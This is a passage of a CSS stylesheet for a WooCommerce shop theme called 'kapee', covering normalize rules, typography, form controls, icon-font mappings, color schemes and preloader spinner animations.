/**
 * 1.1 Normalize 
 */
 
html{
	font-family: sans-serif;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
*,
*:before,
*:after {
	-webkit-box-sizing: inherit;
	-moz-box-sizing: inherit;
	box-sizing: inherit;
}
body{
	margin: 0;
}
article,
aside,
footer,
header,
nav,
section{
	display: block;
}
h1{
	font-size: 2em;
	margin: 0.67em 0;
}
figcaption,
figure,
main{
	display: block;
}
figure{
	margin: 1em 0;
}
hr{
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}
pre{
	font-family: monospace, monospace;
	font-size: 1em;
}

abbr[title]{
	border-bottom: 1px #767676 dotted;
	text-decoration: none;
}
b,
strong{
	font-weight: 600;
}
code,
kbd,
samp{
	font-family: monospace, monospace;
	font-size: 1em;
}
dfn{
	font-style: italic;
}
mark{
	background-color: #eee;
	color: #222;
}
small{
	font-size: 80%;
}
sub,
sup{
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sub{
	bottom: -0.25em;
}
sup{
	top: -0.5em;
}
audio,
video{
	display: inline-block;
}
audio:not([controls]) {
	display: none;
	height: 0;
}
img{
	border-style: none;
}
svg:not(:root) {
	overflow: hidden;
}
button,
input,
optgroup,
select,
textarea{
	font-size: 100%;
	line-height: 1.6;
	margin: 0;
}
button,
input{
	overflow: visible;
}
button,
select{
	text-transform: none;
}
button,
html [type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}
fieldset {
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}
legend {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}
progress {
	display: inline-block;
	vertical-align: baseline;
}
textarea {
	overflow: auto;
	min-height: 200px;
}
[type="checkbox"],
[type="radio"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}
[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}
::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}
details,
menu {
	display: block;
}
summary {
	display: list-item;
}
canvas {
	display: inline-block;
}
template {
	display: none;
}
[hidden] {
	display: none;
}

/*
 * 1.2 Accessibility 
 */

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/**
 * 1.3 Margin & Padding Reset
 */
.mb h1, .mb h2, .mb h3, .mb h4, .mb h5, .mb h6,
.mb ul, .mb p{
	margin-bottom:0;
}

/**
 * 1.4 Alignments 
 */
 
.alignleft {
	clear: both;
	display: inline;
	float: left;
	margin: .3em 1.5em 1.5em 0;
}
.alignright {
	clear: both;
	display: inline;
	float: right;
	margin: .3em 0 1.5em 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/**
 * 1.5 Clearings 
 */
 
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.entry-footer:before,
.entry-footer:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.nav-links:before,
.nav-links:after,
.pagination:before,
.pagination:after,
.comment-author:before,
.comment-author:after,
.comment-meta:before,
.comment-meta:after {
	content: "";
	display: table;
	table-layout: fixed;
}
.clear:after,
.entry-content:after,
.entry-footer:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
.nav-links:after,
.pagination:after,
.comment-author:after,
.widget-area:after,
.widget:after,
.comment-meta:after {
	clear: both;
}

/**
 * 1.6 Typography 
 */
body{
	color: #555555;
	background-color: #ffffff;
	font-family: Lato, sans-serif;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.6;
	overflow-x: hidden;
}
body.rtl{
	text-align:left;
}
.site-wrapper{
	background-color: #ffffff;
}
.container{
	max-width:1200px;
}
@media (min-width: 1025px){
	.container {
		width:96%;
	}
}
@media (min-width: 1200px) {
	.wrapper-wide .container {
		max-width: 100%; 
	}
}
.site-content{
    padding-bottom: 38px;
	padding-top: 38px;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
	clear: both;
    color: #333;
    font-weight: 600;
    line-height: 1.4;
	margin-bottom:.6781em;
}
h1,.h1 {
	font-size: 28px;
	font-size: 1.75rem;
}
h2,.h2{
	font-size: 26px;
	font-size: 1.625rem;
}
h3,.h3 {
	font-size: 24px;
	font-size: 1.5rem;
}
h4,.h4 {
	font-size: 20px;
	font-size: 1.25rem;
}
h5,.h5 {
	font-size: 16px;
	font-size: 1rem;
}
h6,.h6 {
	font-size: 14px;
	font-size: 0.875rem;
}
p {
	margin: 0 0 1.5em;
	padding: 0;
}
dfn,
cite,
em,
i {
	font-style: italic;
}
blockquote {
	border-left: 3px solid;
	color: #666;
	font-size: 17px;
	font-style: italic;
	line-height: 1.7;
	margin: 0 0 1.5em;
	overflow: hidden;
	padding: 0 0 0 1.5em;
}
blockquote cite {
	display: block;
	font-size: 13px;
	font-size: 0.8125rem;
	font-style: normal;
	font-weight: 600;
	margin-top: 0.5em;
}
blockquote p {
	margin:0;
	font-size: 17px;
	line-height: 1.7;
}
address {
	margin: 0 0 1.5em;
}
pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}
code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}
abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
mark,
ins {
	background: #F9F9F9;
	color: #333;
	border-radius: 0.25rem;
	padding:0.2em 0.4em;
	text-decoration: none;
}
big {
	font-size: 125%;
}
blockquote {
	quotes: "" "";
}
q {
	quotes: "“" "”" "‘" "’";
}
blockquote:before,
blockquote:after {
	content: "";
}
:focus, button:focus {
	outline: none;
}

/**
 * 1.7 Forms 
 */

label {
	display: block;
	font-weight: 600;
	margin-bottom: 0.5em;
}
fieldset {
	margin-bottom: 1em;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #777777;
	display: block;
	line-height: 2;
	padding: 6px 12px;
	height: 42px;
	width: 100%;
}
select {
	height: 40px;
	max-width: 100%;
	-webkit-appearance: none;
	-moz-appearance: none;
	background: #fff url("../images/select-bg.svg") 98% 50%/26px 60px no-repeat;
	display: block;
	padding-left:15px;
	padding-right:25px;
}
body.rtl select {
	background: #fff url("../images/select-bg.svg") 2% 50%/26px 60px no-repeat;
}
.select2-container--default .select2-selection--multiple, 
.select2-container--default .select2-selection--single {
    padding: 4px 12px;
    height: 40px;
    line-height: 34px;
    border-radius: 0;
    margin: 0;
    outline: 0;
    box-shadow: none !important;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.select2-container--default .select2-selection--single, 
.select2-container--default .select2-selection--single .select2-selection__arrow {
    padding: 2px 4px;
}
.select2-selection--single .select2-selection__rendered {
    display: block;
    padding-left: 8px;
    padding-right: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.select2-container--default .select2-selection--single .select2-selection__rendered{
	line-height:inherit
}
.select2-container--default .select2-selection--single .select2-selection__arrow b{
	margin-top: 2px;
}

input[type="radio"],
input[type="checkbox"] {
	margin-right: 0.5em;
}
input[type="radio"] + label,
input[type="checkbox"] + label {
	font-weight: 400;
	display: inline-block;
}
input[type="checkbox"], 
input[type="radio"] {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    position: relative;
    display: inline-block;
    content: '';
    width: 18px;
    height: 18px;
    margin: 0;
    margin-right: 6px;
    margin-bottom: 5px;
    cursor: pointer;
    vertical-align: middle;
    top: 1px;
    line-height: 1;
    outline: 0;
}
input[type="checkbox"][type="radio"], 
input[type="radio"][type="radio"] {
    border-radius: 50%;
}
input[type="checkbox"][type="radio"]::before, 
input[type="radio"][type="radio"]::before {
    border-radius: 50%;
}
input[type="checkbox"]:checked::before, 
input[type="radio"]:checked::before {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}
input[type="radio"]::before {
    display: block;
    position: absolute;
    content: '';
    left: 3px;
    top: 3px;
    right: 3px;
    bottom: 3px;
    -webkit-transition: all 150ms cubic-bezier(.445,.05,.55,.95);
    transition: all 150ms cubic-bezier(.445,.05,.55,.95);
    opacity: 0;
    -webkit-transform: scale(.9);
    transform: scale(.9);
}
input[type="checkbox"]::before{
    display: block;
	font-weight: normal;
	font-size: 12px !important;
    position: absolute;
    left: -1px;
    top: -1px;
    right: -1px;
    bottom: -1px;
	line-height: 1.6;
    -webkit-transition: all 150ms cubic-bezier(.445,.05,.55,.95);
    transition: all 150ms cubic-bezier(.445,.05,.55,.95);
    opacity: 0;
    -webkit-transform: scale(.9);
    transform: scale(.9);
}
.button,
.btn,
button,
input[type="button"],
input[type="submit"] {
	border: 0;
	border-radius: 2px;
	box-shadow: 0 1px 2px 0 rgba(0,0,0,.2);
	cursor: pointer;
	display: inline-block;
	font-size: 14px;
	font-weight: 600;
	line-height: 18px;
	padding: 12px 20px;
	text-transform:uppercase;
}
input + button,
input + input[type="button"],
input + input[type="submit"] {
	padding: 0.75em 1.4671em;
}
/* Placeholder text color -- selectors need to be separate to work. */
::-webkit-input-placeholder {
	color: #868686;
}
:-moz-placeholder {
	color: #868686;
}
::-moz-placeholder {
	color: #868686;
	opacity: 1;
}
:-ms-input-placeholder {
	color: #868686;
}

/**
 * 1.8 Formatting 
 */
hr {
	border: none;
    border-bottom: 1px solid #1d1f21;
    margin: 20px 0 20px;
}
hr.wp-block-separator {
    max-width: 100px; 
}
hr.wp-block-separator.is-style-wide, 
hr.wp-block-separator.is-style-dots {
	max-width: 100%;
}

/**
 * 1.9 Lists 
 */
ul,
ol{
	margin-left: 1.5em;
	margin-bottom: 1.5em;
	padding: 0;
}
ul{
  list-style: disc;
}
ol{
  list-style: decimal;
}
dt{
	font-weight: 700;
}
dd{
	margin: 0 1.5em 1.5em;
}

/**
 * 1.10 Tables 
 */
table {
	border-collapse: collapse;
	margin: 0 0 1.5em;
	width: 100%;
}
thead th {
	padding-bottom: 0.5em;
	font-weight: 600;
	text-transform: uppercase;
}
th {
	padding: 0.6781em;
	text-align: left;
}
td {
	padding: 0.6em;
}

/**
 * 1.11 Links
 */

a {
	text-decoration: none;
	-webkit-transition: all .25s ease;
	transition: all .25s ease;
}
a:hover{
	outline: 0;
	text-decoration:none;
}

/**
 * 1.12 Font Icon
 */
.minicart-header .close-sidebar:before,
.wishlist_view.mobile .remove_from_wishlist:before,
.widget.widget_layered_nav li.chosen a:after,
.widget.widget_rating_filter li.chosen a:after,
.multi-step-checkout .panel.completed .panel-title:after,
#yith-wcwl-popup-message::before,
input[type="checkbox"]::before  {
	display: inline-block;
	font-family: 'kapee-font';
	font-size: 14px;
	text-align: center;
	vertical-align:middle;
    font-weight: 600;
}
.minicart-header .close-sidebar:before,
.wishlist_view.mobile .remove_from_wishlist:before {
	content: "\e870";
}
.widget.widget_layered_nav li.chosen a:after,
.widget.widget_rating_filter li.chosen a:after,
.multi-step-checkout .panel.completed .panel-title:after,
#yith-wcwl-popup-message::before,
input[type="checkbox"]::before{
	content: "\e913";
}

.categories-menu-wrapper span.arrow-down-up::after,
.format-quote .post-highlight .post-format::before, 
.format-quote .entry-quote::after,
.format-quote .entry-quote::before,
.has-widget-toggle .widget-area .widget .widget-title::after, 
.has-widget-toggle .dokan-widget-area .widget .widget-title::after,
.footer-widget .widget .widget-title::after,
.widget li .child-indicator::after,
.woocommerce div.summary .product-offer-item::before,
.product-sizechart a:before,
.woocommerce-product-gallery .product-video-btn a:before,
.kapee-testimonials.image-middle-center .testimonial-description:before,
.kapee-testimonials.image-middle-center .testimonial-description:after,
.kapee-accordion.accordion-icon-chevron .card-title a:after,
.kapee-accordion.accordion-icon-plus .card-title a:after,
.kapee-accordion.accordion-icon-triangle .card-title a:after,
.woocommerce-MyAccount-navigation li a:before,
.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info:before,
.back-to-top:before,
.kapee-canvas-sidebar .kp-canvas-sidebar:before,
.yith_ywraq_add_item_product_message:not(.hide):before{
	display: inline-block;
	font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
	font-size: 14px;
	text-align: center;
    text-decoration: inherit;
	vertical-align:middle;
}
.back-to-top:before,
.has-widget-toggle .widget-area .widget .widget-title::after, 
.has-widget-toggle .dokan-widget-area .widget .widget-title::after,
.widget li .child-indicator.open-item::after{
	content:"\f106";
}
.has-widget-toggle .widget-area .widget.closed .widget-title::after, 
.has-widget-toggle .dokan-widget-area .widget.closed .widget-title::after,
.widget li .child-indicator::after{
	content:"\f107";
}
.woocommerce div.summary .product-offer-item:before{
	content:"\f02b";
}
.woocommerce-product-gallery .product-video-btn a:before{
	content:"\f04b";
}
.product-sizechart a:before{
	content:"\f080";
}
.kapee-accordion.accordion-icon-chevron .card-title a.collapsed:after{
	content:"\f078";
}
.kapee-accordion.accordion-icon-chevron .card-title a:after{
	content:"\f077";
}
.kapee-accordion.accordion-icon-plus .card-title a.collapsed:after{
	content:"\f067";
}
.kapee-accordion.accordion-icon-plus .card-title a:after{
	content:"\f068";
}
.kapee-accordion.accordion-icon-triangle .card-title a.collapsed:after{
	content:"\f0d7";
}
.kapee-accordion.accordion-icon-triangle .card-title a:after{
	content:"\f0d8";
}
.woocommerce-MyAccount-navigation li a:before{
	content:"\f085";
}
.woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--dashboard  a:before{
	content:"\f0e4";
}
.woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--orders  a:before{
	content:"\f0f6";
}
.woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--downloads  a:before{
	content:"\f019";
}
.woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--edit-address  a:before{
	content:"\f041";
}
.woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--edit-account  a:before{
	content:"\f044";
}
.woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--customer-logout  a:before{
	content:"\f011";
}
.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info:before{
	content:"\f129";
}
.kapee-canvas-sidebar .kp-canvas-sidebar:before{
	content:"\f036";
}
.yith_ywraq_add_item_product_message:not(.hide):before{
	content:"\f00c";
}

.kapee-navigation ul.menu > li.menu-item-has-children > a:after,
.kapee-dropdown > li.has-dropdown > a:after,
div[class*="wpml-ls-legacy-dropdown"] a.wpml-ls-item-toggle:after,
div[class*="wcml-dropdown"] a.wcml-cs-item-toggle:after,
.woocommerce-currency-switcher-form .dd-selected:after,
.kapee-navigation ul.menu ul.sub-menu li.menu-item-has-children > a:after,
.categories-menu.kapee-navigation ul.menu > li.menu-item-has-children > a:after,
.ajax-search-style-1 .search-submit:before,
.ajax-search-style-3 .search-submit:before,
.ajax-search-style-4 .search-submit:before,
.search-form .search-submit:before, 
.widget .woocommerce-product-search [type="submit"]:before,
.header-mini-search .search-icon-text:before,
.trending-search-results .recent-search-title:before,
.trending-search-results .trending-title:before,
.entry-post .post-highlight span:before,
.header-myaccount > a:before,
.mobile-menu-header > a:before,
.header-cart .header-cart-icon:before,
.minicart-slide-wrapper .cart-empty-icon:before,
.header-wishlist .header-wishlist-icon:before,
.header-myaccount .user-myaccount span:after,
.customer-support:before,
.entry-meta .author-link:before,
.entry-meta .posted-date:before,
.entry-meta .cat-links:before,
.entry-meta .tags-links:before,
.entry-meta .comments-count:before,
.entry-meta .post-view:before,
.entry-meta .post-share:before,
.entry-meta .post-read-time:before,
.entry-meta .edit-link:before,
.nav-previous a:before, 
.nav-next a:after,
.comment-metadata time:before, 
.comment-list .comment-body .edit-link:before,
.comment-body .comment-reply-link:before,
.owl-carousel .owl-nav button[class*="owl-"]:before,
.slick-slider button.slick-arrow:before,
.portfolio-post-loop .action-icon a:before,
.project-preview .preview-link:before,
.kapee-twitter :not(.enable-avatar) .twitter-item:before,
.kapee-twitter .tweet-meta:before,
.kapee-posts-lists .post-comments a:before,
.kapee-recent-posts .post-comments a:before,
.mc4wp-form-fields p:first-child:before,
.products-view a:before,
.cart-button a:before,
.yith-wcwl-add-to-wishlist a:before,
a.compare:before, 
.quickview-button a:before,
.products-header .kapee-product-filter-btn:before,
.woocommerce-product-gallery  .woocommerce-product-gallery__trigger:before,
.product-navigation-share .product-share:before,
.product-navigation .product-nav-btn > a:before,
.tab-content-wrap .accordion-title:after,
.kapee-instagram .instagram-likes:before,
.kapee-instagram .instagram-comments:before,
.add-request-quote-button.ywraq-link:before{
	display: inline-block;
	font-family: 'simple-line-icons';
	font-size: 14px;
	text-align: center;
	vertical-align:middle;
}
.kapee-navigation ul.menu > li.menu-item-has-children > a:after,
.kapee-dropdown > li.has-dropdown > a:after,
div[class*="wpml-ls-legacy-dropdown"] a.wpml-ls-item-toggle:after,
div[class*="wcml-dropdown"] a.wcml-cs-item-toggle:after,
.woocommerce-currency-switcher-form .dd-selected:after,
.header-myaccount .user-myaccount span:after{
	content: "\e604";
}
.kapee-navigation ul.menu ul.sub-menu li.menu-item-has-children > a:after, 
.categories-menu.kapee-navigation ul.menu > li.menu-item-has-children > a:after{
	content: "\e606";
}
.rtl .kapee-navigation ul.menu ul.sub-menu li.menu-item-has-children > a:after, 
.rtl .categories-menu.kapee-navigation ul.menu > li.menu-item-has-children > a:after{
	content: "\e605";
}
.categories-menu-wrapper span.arrow-down-up:after{
	content: "\f0c9";
}
.ajax-search-style-1 .search-submit:before,
.ajax-search-style-3 .search-submit:before,
.ajax-search-style-4 .search-submit:before,
.header-mini-search .search-icon-text:before,
.search-form .search-submit:before, 
.widget .woocommerce-product-search [type="submit"]:before{
	content: "\e090";
}
.trending-search-results .recent-search-title:before,
.kapee-twitter .tweet-meta:before{
	content: "\e081";
}
.trending-search-results .trending-title:before{
	content: "\e020";
}
.header-cart .header-cart-icon:before,
.minicart-slide-wrapper .cart-empty-icon:before{
	content: "\e035";
}
.header-cart .header-cart-icon.cart-icon:before{
	content: "\e04e";
}
.header-cart .header-cart-icon.bag-icon-2:before{
	content: "\e04f";
}
.mobile-menu-header > a:before,
.header-myaccount > a:before{
	content: "\e005";
}
.customer-support:before{
	content: "\e600";
}
.header-wishlist .header-wishlist-icon:before,
.kapee-instagram .instagram-likes:before{
	content: "\e08a";
}
.sticky .entry-post .post-sticky-icon:before{
	content:"\e031";
}
.format-gallery .entry-post .post-format:before{
	content:"\e040";
}
.format-image .entry-post .post-format:before{
	content:"\e032";
}
.format-video .entry-post .post-format:before{
	content:"\e07e";
}
.format-audio .entry-post .post-format:before{
	content:"\e061";
}
.format-link .entry-post .post-format:before{
	content:"\e08d";
}
.format-quote .entry-quote:before,
.kapee-testimonials.image-middle-center .testimonial-description:before{
	content:"\f10d";
}
.format-quote .entry-post .post-format:before, 
.format-quote .entry-quote:after,
.kapee-testimonials.image-middle-center .testimonial-description:after{
	content:"\f10e";
}
.entry-meta .author-link:before{
	content:"\e005";
}
.entry-meta .posted-date:before{
	content:"\e075";
}
.entry-meta .cat-links:before{
	content:"\e089";
}
.entry-meta .tags-links:before{
	content:"\e055";
}
.entry-meta .comments-count:before,
.kapee-posts-lists .post-comments a:before,
.kapee-recent-posts .post-comments a:before,
.kapee-instagram .instagram-comments:before{
	content:"\e07d";
}
.entry-meta .post-view:before{
	content:"\e087";
}
.entry-meta .post-share:before,
.product-navigation-share .product-share:before{
	content:"\e05b";
}
.entry-meta .post-read-time:before, 
.comment-metadata time:before{
	content:"\e081";
}
.entry-meta .edit-link:before, 
.comment-list .comment-body .edit-link:before{
	content:"\e05f";
}
.comment-body .comment-reply-link:before{
	content:"\e050";
}
.nav-previous a:before,
.owl-carousel .owl-nav .owl-prev:before,
.slick-slider button.slick-prev:before,
.product-navigation .product-prev > a:before{
	content: "\e605";
}
.nav-next a:after ,
.owl-carousel .owl-nav .owl-next:before,
.slick-slider button.slick-next:before,
.product-navigation .product-next > a:before{
	content: "\e606";
}
.rtl .nav-next a:after ,
.rtl .owl-carousel .owl-nav .owl-next:before,
.rtl .slick-slider button.slick-next:before,
.rtl .product-navigation .product-next > a:before{
	content: "\e605";
}
.rtl .nav-previous a:before,
.rtl .owl-carousel .owl-nav .owl-prev:before,
.rtl .slick-slider button.slick-prev:before,
.rtl .product-navigation .product-prev > a:before{
	content: "\e606";
}
.slick-slider.slick-vertical button.slick-next:before{
	content: "\e604";
}
.slick-slider.slick-vertical button.slick-prev:before{
	content: "\e607";
}
.portfolio-post-loop a.project-link:before{
	content: "\e08d";
}
.portfolio-post-loop a.project-zoom:before{
	content: "\e057";
}
.project-preview .preview-link:before{
	content: "\e05a";
}
.kapee-twitter :not(.enable-avatar) .twitter-item:before{
	content: "\e009";
}
.mc4wp-form-fields p:first-child:before{
	content: "\e086";
}
.products-view .grid-view:before{
	content: "\e06a";
}
.products-view .list-view:before{
	content: "\e067";
}
.cart-button a:before{
	content: "\e04e";
}
a.compare:before{
	content: "\e059";
}
.quickview-button a:before{
	content: "\e091";
}
.yith-wcwl-add-to-wishlist a:before{
	content: "\e08a";
}
.products-header .kapee-product-filter-btn:before{
	content:"\e06c";
}
.woocommerce-product-gallery  .woocommerce-product-gallery__trigger:before{
	content: "\e057";
}
.tab-content-wrap .accordion-title:after{
	content: "\e604";
}
.add-request-quote-button.ywraq-link:before{
	content: "\e060";
}

/**
 * 1.13 Color Scheme
 */
 
.hover-color-scheme-dark, 
.hover-color-scheme-light,
.hover-color-scheme-light h1, 
.hover-color-scheme-light h2, 
.hover-color-scheme-light h3, 
.hover-color-scheme-light h4, 
.hover-color-scheme-light h5, 
.hover-color-scheme-light h6,
.hover-color-scheme-light a,
.hover-color-scheme-light label,
.hover-color-scheme-dark h1, 
.hover-color-scheme-dark h2, 
.hover-color-scheme-dark h3, 
.hover-color-scheme-dark h4, 
.hover-color-scheme-dark h5, 
.hover-color-scheme-dark h6,
.hover-color-scheme-dark a,
.hover-color-scheme-dark label {
    -webkit-transition: all .25s ease;
    transition: all .25s ease;
}

/* Light Color */
.color-scheme-light{
	color: rgba(255, 255, 255, 0.85); 
}
.color-scheme-light a {
    color: rgba(255, 255, 255, 0.95); 
}
.color-scheme-light h1, 
.color-scheme-light h2, 
.color-scheme-light h3, 
.color-scheme-light h4, 
.color-scheme-light h5, 
.color-scheme-light h6,
.color-scheme-light label{
	color: #ffffff;
}

/* Hover Light Color */
.hover-color-scheme-light:hover {
    color: rgba(255,255,255, 0.85);
}
.hover-color-scheme-light:hover a {
    color: rgba(255, 255, 255, 0.95); 
}
.hover-color-scheme-light:hover h1, 
.hover-color-scheme-light:hover h2, 
.hover-color-scheme-light:hover h3, 
.hover-color-scheme-light:hover h4, 
.hover-color-scheme-light:hover h5, 
.hover-color-scheme-light:hover h6,
.hover-color-scheme-light:hover label{
	color: #ffffff;
}

/* Dark Color */
.color-scheme-dark{
	color:#555555
}
.color-scheme-dark a {
    color: #333333; 
}
.color-scheme-dark h1, 
.color-scheme-dark h2, 
.color-scheme-dark h3, 
.color-scheme-dark h4, 
.color-scheme-dark h5, 
.color-scheme-dark h6, 
.color-scheme-dark label{
	color:#333333;
}

/* Hover Dark Color */
.hover-color-scheme-dark:hover {
	color: #555555; 
}
.hover-color-scheme-dark:hover a {
    color: #333333;
}
.hover-color-scheme-dark:hover h1, 
.hover-color-scheme-dark:hover h2, 
.hover-color-scheme-dark:hover h3, 
.hover-color-scheme-dark:hover h4, 
.hover-color-scheme-dark:hover h5, 
.hover-color-scheme-dark:hover h6,
.hover-color-scheme-dark:hover label {
    color: #333333; 
}
 
/**
 * 2.0 Layout
 */

.site-wrapper {
    overflow: hidden;
    position: relative;
}
.wrapper-boxed .site-wrapper{
    margin: 0 auto;
    -webkit-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.2);
}
.wrapper-boxed .header-sticky{
	margin: 0 auto;
}

/** Site Loader **/
.kapee-site-preloader {
	position: fixed;
	top: 0;
	left: 0;
	background-repeat: no-repeat;
	background-position: center;
	height: 100%;
	width: 100%;
	z-index: 9999;
	overflow: hidden;
}

/** Pre Loader Style */
.kapee-site-preloader > div{
	text-align: center;
	position: relative;
	left: calc(50% - 15px);
	top: calc(50% - 15px);
}

/* Style 1 */
.spinner.style-1 {
  width: 70px;
}
.spinner.style-1 > div {
  width: 18px;
  height: 18px;
  background-color: #ffffff;
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  animation: sk-bouncedelay 1.4s infinite ease-in-out both;
}

.spinner.style-1 .bounce1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}

.spinner.style-1 .bounce2 {
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {
  0%, 80%, 100% { -webkit-transform: scale(0) }
  40% { -webkit-transform: scale(1.0) }
}

@keyframes sk-bouncedelay {
  0%, 80%, 100% { 
    -webkit-transform: scale(0);
    transform: scale(0);
  } 40% { 
    -webkit-transform: scale(1.0);
    transform: scale(1.0);
  }
}

/* Style 2 */
.sk-folding-cube.style-2 {
  width: 40px;
  height: 40px;
  -webkit-transform: rotateZ(45deg);
          transform: rotateZ(45deg);
}
.sk-folding-cube.style-2 .sk-cube {
  float: left;
  width: 50%;
  height: 50%;
  position: relative;
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1); 
}
.sk-folding-cube.style-2 .sk-cube:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #ffffff;
  -webkit-animation: sk-foldCubeAngle 2.4s infinite linear both;
          animation: sk-foldCubeAngle 2.4s infinite linear both;
  -webkit-transform-origin: 100% 100%;
      -ms-transform-origin: 100% 100%;
          transform-origin: 100% 100%;
}
.sk-folding-cube.style-2 .sk-cube2 {
  -webkit-transform: scale(1.1) rotateZ(90deg);
          transform: scale(1.1) rotateZ(90deg);
}
.sk-folding-cube.style-2 .sk-cube3 {
  -webkit-transform: scale(1.1) rotateZ(180deg);
          transform: scale(1.1) rotateZ(180deg);
}
.sk-folding-cube.style-2 .sk-cube4 {
  -webkit-transform: scale(1.1) rotateZ(270deg);
          transform: scale(1.1) rotateZ(270deg);
}
.sk-folding-cube.style-2 .sk-cube2:before {
  -webkit-animation-delay: 0.3s;
          animation-delay: 0.3s;
}
.sk-folding-cube.style-2 .sk-cube3:before {
  -webkit-animation-delay: 0.6s;
          animation-delay: 0.6s; 
}
.sk-folding-cube.style-2 .sk-cube4:before {
  -webkit-animation-delay: 0.9s;
          animation-delay: 0.9s;
}
@-webkit-keyframes sk-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
            transform: perspective(140px) rotateX(-180deg);
    opacity: 0; 
  } 25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
            transform: perspective(140px) rotateX(0deg);
    opacity: 1; 
  } 90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
            transform: perspective(140px) rotateY(180deg);
    opacity: 0; 
  } 
}

@keyframes sk-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
            transform: perspective(140px) rotateX(-180deg);
    opacity: 0; 
  } 25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
            transform: perspective(140px) rotateX(0deg);
    opacity: 1; 
  } 90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
            transform: perspective(140px) rotateY(180deg);
    opacity: 0; 
  }
}

/* Style 3 */
.spinner.style-3 {
  width: 40px;
  height: 40px;
  background-color: #ffffff;
  -webkit-animation: sk-rotateplane 1.2s infinite ease-in-out;
  animation: sk-rotateplane 1.2s infinite ease-in-out;
}

